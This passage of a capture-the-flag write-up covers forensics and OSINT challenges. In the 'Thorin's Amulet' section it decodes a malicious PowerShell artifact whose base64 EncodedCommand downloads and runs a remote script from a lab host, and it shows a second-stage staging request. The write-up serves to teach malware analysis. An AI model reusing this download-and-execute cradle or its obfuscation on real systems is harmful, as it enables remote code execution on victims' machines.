
Using that data, we can recover the hex data of the file and the password to open the ZIP file is in the mail, so eldoriaismylife.
We can then just run md5sum Eldoria_Balance_Issue_Report.pdf.exe and we get c0b37994963cc0aadd6e78a256c51547.
Credentials used to log into attacker’s mailbox
Opening the exe file in ILSpy we get the following code

We can clearly see the email and password being [email protected] and completed.
Thorin’s Amulet (Forensics)
We were given an artifact file:
function qt4PO {
if ($env:COMPUTERNAME -ne "WORKSTATION-DM-0043") {
exit
}
powershell.exe -NoProfile -NonInteractive -EncodedCommand "SUVYIChOZXctT2JqZWN0IE5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCJodHRwOi8va29ycC5odGIvdXBkYXRlIik="
}
qt4POThere is an obvious base64 encoded string, so let’s decode it. We get as result the following:
IEX (New-Object Net.WebClient).DownloadString("http://korp.htb/update")Considering I then went on the /update endpoint of the IP address given in the challenge, which resulted in the following powershell code:
Invoke-WebRequest -Uri "http://korp.htb/a541a" -Headers @{"X-ST4G3R-KEY"="5337d322906ff18afedc1edc191d325d"} -Method GETSo I made a request to that endpoint with the header in the code, used Edge because why not

This gave me the following base64 encoded data
JGEzNSA9ICI0ODU0NDI3YjM3NjgzMDUyMzE0ZTVmNDgzNDM1NWYzNDZjNTczNDU5MzU1ZjM4MzMzMzZlNWYzNDRlNWYzOTcyMzMzNDM3NWYzMTRlNTYzMzZlMzczMDcyN2QiCigkYTM1LXNwbGl0IiguLikifD97JF99fCV7W2NoYXJdW2NvbnZlcnRdOjpUb0ludDE2KCRfLDE2KX0pIC1qb2luICIiCg==Which resulted in the following powershell code:
$a35 = "4854427b37683052314e5f4834355f346c573459355f3833336e5f344e5f39723334375f314e56336e3730727d"
($a35-split"(..)"|?{$_}|%{[char][convert]::ToInt16($_,16)}) -join ""I do not have powershell installed, hence I’ve used https://codeinterview.io/languages/powershell to run that code and get the flag for me.

Echoes in the Stone (OSINT)
The following image was given to us:

A quick Google reverse image search revelealed the name of the cross, the flag

The Stone That Whispers (OSINT)
The following image was given to us:

A quick Google reverse image search revelealed the name of the hill where that stone is located as well as its name, the flag

The Mechanical Bird’s Nest (OSINT)
The following image was given to us:

Having spent quite some time during my military service on Google Maps in my free time, I’ve noticed this was the Area 51. Getting the latitude and longitude of the point, so the flag, wasn’t too hard:

The Shadowed Sigil (OSINT)
The 139.5.177.205 IP was given to us, and we had to find the APT related to that IP.
A quick Google search for the IP (https://google.com/search?q=%22139.5.177.205%22+site%3Agov.uk) revealed a website that mentioned the IP being linked to APT28.
I’ve added site:gov.uk as of writing the writeup, due to the amount of pages related to that IP of write-ups now…
The Ancient Citadel (OSINT)
The following image was given to us:

A quick Google reverse image search revelealed the name of the castle and searching that on Google Maps gave the address, the flag:
